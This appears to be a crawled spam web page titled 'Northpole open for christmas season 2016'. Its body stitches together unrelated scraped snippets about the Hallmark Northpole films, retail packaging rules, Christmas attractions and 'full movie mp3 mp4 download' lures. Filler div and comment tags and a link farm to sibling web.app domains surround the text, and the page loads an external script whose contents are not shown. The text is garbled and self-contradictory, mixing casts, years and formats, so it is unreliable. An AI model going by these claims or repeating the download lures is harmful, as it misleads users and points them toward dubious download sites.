

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compbuckhydto.web.app/1000.html
body_size: 3889
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compbuckhydto.web.app/1000.html" /><title>Northpole open for christmas season 2016</title><script src="https://compbuckhydto.web.app/ul8i9qrs7cj0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atosuc --><div class="dwidbeva" id="manbeane"></div><div class="crimmypli" id="cocmoces"></div><div class="zansubsron" id="berloawil"></div><div class="gilviehid"></div><!-- furbuli --><div class="dersemu"></div><div class="compwealthti" id="saaremens"></div><!-- sanabve --><div class="widthstalur"></div><!-- bahworkpruh --><!-- nalchode --><div class="anasar" id="nekeka"></div><!-- leimisni --><div class="lemlome"></div><div class="tracphosea"></div><h1>Northpole open for christmas season 2016</h1><!-- atosuc --><div class="dwidbeva" id="manbeane"></div><div class="crimmypli" id="cocmoces"></div><div class="zansubsron" id="berloawil"></div><div class="gilviehid"></div><!-- furbuli --><div class="dersemu"></div><div class="compwealthti" id="saaremens"></div><!-- sanabve --><div class="widthstalur"></div><!-- bahworkpruh --><!-- nalchode --><div class="anasar" id="nekeka"></div><p>When mackenzie inherits her aunts oncemajestic hotel, she decides to sell it. Christmas magic comes to life at north pole experience. During christmastime a handyman and an elf persuade a businesswoman to keep the inn that she inherited from her aunt. In holiday joy, bailee portrays the adorable and brave joy hockstatter, a solid sis. Open for christmas an ambitious businesswoman devoid of holiday spirit and afraid of commitment inherits her late aunts cherished old inn at christmastime. Open for christmas mackenzie fixes up her aunts old inn in order to sell it at christmastime but love and a magical elf interfere. Now that its that season again, she has yet another christmas movie to rejoyce overholiday joy, which hit screens today, dec. When will northpole season 2016 on hallmark channel. Find low everyday prices and buy online for delivery or instore pickup. A successful businesswoman, mackenzie, inherits her beloved aunts inn, and chooses to restore the hotel to its original grandeur only to sell it right before christmas. Mackenzie is sensible in life and has long since abandoned childhood dreams.</p> <p>An injured figure skater is sent to the mountains to recover from an injury. If you visit santas workshopnorth pole more than 2 times during a season, a season pass will offer you the greatest savings. Hallmark movies 2016 northpole open for christmas 2015. Open for christmas mackenzie is sensible in life and has long since abandoned childhood dreams. We hope that each and every one of you are having a fabulous christmas. Contact the city have a question, comment or suggestion. It premiered on hallmark channel on november 15, 2014, and stars tiffani thiessen, josh hopkins, bailee madison and max charles. Northpole open for christmas full movie mp3 mp4 download. The magical snow forms from the happiness felt in the hearts of others. Open for christmas, elf clementine is sent by santa to help a woman fix up an old hotel and remind her what christmas is all about. The north pole it has become one of the most holiday popular events in our state, and this year, the north pole experience is getting ready to deliver even more christmas magic to children during the holiday season. See more of santas workshop at northpole on facebook.</p> <p>In this holiday themed sequel a businesswoman inherits her aunts beloved inn at christmastime and decides to sell the property, but then a charming handyman and a goodnatured elf enter her life and help her rediscover the joy of the holiday season. Enjoy christmas with santa claus at the north pole, an awardwinning christmas website. North pole open for christmas very good movie like it better than the first one. If the item details above arent accurate or complete, we want to know about it. Among the 17 new originals on the calendar is the followup to last years northpole starring tiffani thiessen and josh hopkins northpole. Countdown to christmas 2016 schedule hallmark channel. Once upon a northpole christmas by noel manning manning, n. Open for christmas wt a hallmark channel original movie world premiere holiday 2015. Northpole 2 by douglas barr douglas barr, lori loughlin. Working alongside the hotels handyman ben, mackenzie quickly finds herself in over her head, but her luck is sure to change when clementine and elves masquerading as guests start to arrive.</p> <p>Northpole is an american 120 minute scripted fantasy television series, which kicked off on november 15, 2014, on hallmark channel and is broadcast every saturday at. A little does she know the hotel plays an important role for santa on christmas eve, and its fortune now has full northpole attention. Lori loughlin and bailee madison start production on the highly anticipated holiday adventure northpole. When mackenzie reed inherits her beloved aunts oncemajestic hotel, she decides the sensible thing to do is sell it before christmas. Packaging should be the same as what is found in a retail store, unless the item is handmade or was packaged by the manufacturer in nonretail packaging, such as an unprinted box or plastic bag. But fixing up the rundown place is more challenging than she had anticipated. Season passes for santas workshop we want your time with us to be as fun and carefree as possible. Mar 24, 2017 have yourself a merry little christmas. Open for christmas 2016 during christmastime a handyman and an elf persuade a businesswoman to keep the inn that she inherited from her aunt. Rate the current season of northpole, which allows other visitors to figure out does the show northpole worth watching. Animated films 2017 christmas hallmark movies on netflix. Northpole open for christmas 2015 hallmark movies 2016 northpole open for christmas 2015 hallmark movies 2016 northpole open for christmas 2015 hallmar. Send a letter to santa claus or a christmas card to a friend. This christmas season might just turn out to be the best mackenzie has ever had as she.</p> <p>Open for christmas trailer bailee madison, lori loughlin. Published on oct 31, 2016 when mackenzie inherits her aunts oncemajestic hotel, she decides to sell it. I have also bought the northpoleand waiting for it to arrive so i can have another wonderful evening watching iti can recommend northpole open for christmas as a very nice family christmas movie. Open for christmas hallmark cinedigm entertainment. Shes pregnant and he got fired for having too much integrity. Open for christmas dvd 2tv movies xmas north pole brand new r4. Open for christmas trailer a successful businesswoman, mackenzie, inherits her beloved aunts inn, and chooses to restore the hotel to its original grandeur only to sell it right before christmas. Northpole open for christmas 2015 hallmark movies 2016 youtube. Copenhagen christmas with a worldfamous reputation for knowing how to hold a festive jule season twinkling lights, glogghot mulled wine, nisseelves, markets, craftmaking, denmark gives a clue every summer about how great it will be. If you want a some uplifting, light christmas fantasy, i recommend you check it out. Christmas was growing near, but something was missing in the northpole.</p> <p>This christmas season might just turn out to be the best mackenzie has ever had as she discovers hidden talents and the true meaning of happiness, all through the love and magic of northpole. With tiffani thiessen, josh hopkins, bailee madison, max charles. Northpole 2014 2018 christmas movies on tv schedule. Then the magic of christmas intervenes with unexpected help from santas elves. Bailee madison is ready for the christmas season with. Enjoy christmas with santa claus at the north pole, an awardwinning christmas web site.</p> <p>Find yummy christmas recipes, christmas stories, christmas entertainment and free games to play. Northpole open for christmas 2015 hallmark movies 2016. Open for christmas movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. With the holiday season at hand, single mom nicky talbot is. Northpole open for christmas dvd region 1 for sale online. Northpole open for christmas full movie 320kbps mp3 mp4 download. Free download from source, api support, millions of users. Open for christmas all critics 1 fresh 1 as christmas movies, the northpole series is bright, vibrant, sweet, and dripping with christmas joy. Bailee madison very good and other characters better in the second movie that in the first. This 2016 release features a newlywed couple keeping a secret. Packaging should be the same as what is found in a retail store, unless the item is handmade or was packaged by the manufacturer in. Parents need to know that northpole, a liveaction family drama made for the hallmark channel and now released on dvd, is a feelgood, magicispossible christmas story in which children accomplish the unthinkable, adults learn important lessons, and happy endings are as accessible as an enchanted snowflake. The rain checks are valid in the 2020 season only expire 12242020. A wwii era nurse is transported in time to 2016 and meets a man who helps her discover the bonds of family and that the true meaning of christmas is timeless.</p> <p>Its only fault is that, at times, it borders on being treacly, but it manages to prevent toeing over the line. Click the track button to add northpole in your favorites. An ambitious businesswoman devoid of holiday spirit and afraid of commitment inherits her late aunts cherished old inn at christmastime. Animated films 2017 christmas hallmark movies on netflix northpole. A when she inherits her aunts beautifulbutantiquated hotel, she decides the reasonable thing to do is put up for sale before christmas. The hallmark channel achieved its highestever broadcast premiere ratings with the 2014 original movie christmas under wraps, starring candace cameron bure, which was watched by 5. This is northpole open for christmas 2016 trailer by 4digital media on vimeo, the home for high quality videos and the people who love them. Get the latest on upcoming christmas movies, tv schedule updates, and new releases on dvd. Both networks receive their highest ratings during their countdown to christmas period, with a succession of festive original films being. When she decides to sell the inn, a handsome local handyman and a cheerful young elf. Nov 22, 2015 northpole open for christmas accomplishes a lot of what you want in a holiday movie. Park open and close days and times north pole, colorado. With lori loughlin, bailee madison, dermot mulroney, paul stewart.</p> <p>Open for christmas stars lori loughlin, bailee madison, dermot mulroney, paul stewart the movie has a runtime of about 1 hr 22 min, and received a score of out of 100. Northpole is a 2014 americancanadian christmas fantasy television film directed by douglas barr. Nov 23, 2016 a perfect christmas is far from perfect but if you like christmas with a side of chaos, this sliceoflife flick is a good if not a great option. Rain checks are issued if all the rides are closed for 60 consecutive minutes. Hallmark movies northpole open for christmas 2015 p1. All movie names, logos, and brands are property of their respective owners.</p> <p>Get the schedule of holiday movies during hallmark channel s countdown to christmas. List of hallmark channel original movies wikipedia. Open for christmas starring lori loughlin in this fantasy on directv. Dec 25, 2016 northpole open for christmas 2015 hallmark movies 2016 northpole open for christmas 2015 hallmark movies 2016 northpole open for christmas 2015 hallmar. Northpole open for christmas accomplishes a lot of what you want in a holiday movie.</p> <p>I can recommend northpole open for christmas as a very nice family christmas movie. North pole adventure in oklahoma city is an interactive christmas attraction that offers lifesize replicas of several attractions from the north pole. Visit with santa claus at christmas at the north pole. When successful auctioneer mackenzie receives word that she has inherited her beloved aunts hotel.</p> <p>Unbeknownst to mackenzie, she receives some unexpected help from a team of elves headed by the cheerful clementine, who helps mackenzie rediscover the true meaning of christmas. Open for christmas 2016 cast and crew during christmastime a handyman and an elf persuade a businesswoman to keep the inn that she inherited from her aunt. Claus kitchen to reindeer barn, the whole family will love visiting this oneofakind christmas attraction in oklahoma. Santa claus house north pole, alaska posts facebook. I have also bought the northpole and waiting for it to arrive so i can have another wonderful evening watching iti can recommend northpole open for christmas as a very nice family christmas movie. A visit to the north pole in oklahoma will put you in the. Open for christmas full movie watch free online on. Take the naughty or nice quiz or enjoy the very popular norad santa tracker. There was merry christmas, drake and josh, then petes christmas, northpole and northpole. Hallmark movies northpole open for christmas 2015 p2. Santa claus house north pole, alaska december 20, 2016 heres something special for those of you who may not be able to visit us in person this christmas season. Young kevin only has to disobey his mom a little bit as he and his best friend. All of us up here at the north pole are enjoying spending time together and eating lots of cookies. Little does she know the hotel plays an important role for santa on christmas eve, and its fortune now has full northpole attention.</p><!-- atosuc --><div class="dwidbeva" id="manbeane"></div><div class="crimmypli" id="cocmoces"></div><div class="zansubsron" id="berloawil"></div><a href="https://compbuckhydto.web.app/794.html">794</a> <a href="https://compbuckhydto.web.app/1441.html">1441</a> <a href="https://compbuckhydto.web.app/763.html">763</a> <a href="https://compbuckhydto.web.app/350.html">350</a> <a href="https://compbuckhydto.web.app/397.html">397</a> <a href="https://compbuckhydto.web.app/806.html">806</a> <a href="https://compbuckhydto.web.app/597.html">597</a> <a href="https://compbuckhydto.web.app/1094.html">1094</a> <a href="https://compbuckhydto.web.app/1480.html">1480</a> <a href="https://compbuckhydto.web.app/254.html">254</a> <a href="https://compbuckhydto.web.app/1370.html">1370</a> <a href="https://compbuckhydto.web.app/406.html">406</a> <a href="https://compbuckhydto.web.app/168.html">168</a> <a href="https://compbuckhydto.web.app/862.html">862</a> <a href="https://compbuckhydto.web.app/1155.html">1155</a> <a href="https://compbuckhydto.web.app/464.html">464</a> <a href="https://compbuckhydto.web.app/856.html">856</a> <a href="https://compbuckhydto.web.app/77.html">77</a> <a href="https://compbuckhydto.web.app/1187.html">1187</a> <a href="https://compbuckhydto.web.app/265.html">265</a> <a href="https://compbuckhydto.web.app/53.html">53</a> <a href="https://compbuckhydto.web.app/15.html">15</a> <a href="https://sariphatreea.web.app/1281.html">1281</a> <a href="https://micsausicar.web.app/1033.html">1033</a> <a href="https://ecgiatuxu.web.app/445.html">445</a> <a href="https://liatinlandkibb.web.app/853.html">853</a> <a href="https://nidabumti.web.app/1353.html">1353</a> <a href="https://ilanoutin.web.app/969.html">969</a> <a href="https://inrazimlo.web.app/805.html">805</a><!-- atosuc --><div class="dwidbeva" id="manbeane"></div><div class="crimmypli" id="cocmoces"></div><div class="zansubsron" id="berloawil"></div><div class="gilviehid"></div><!-- furbuli --><div class="dersemu"></div><div class="compwealthti" id="saaremens"></div><!-- sanabve --><div class="widthstalur"></div><!-- bahworkpruh --><!-- nalchode --><div class="anasar" id="nekeka"></div><!-- leimisni --><div class="lemlome"></div><div class="tracphosea"></div><div class="mipodo"></div><div class="lezana" id="spamtetu"></div></body></html>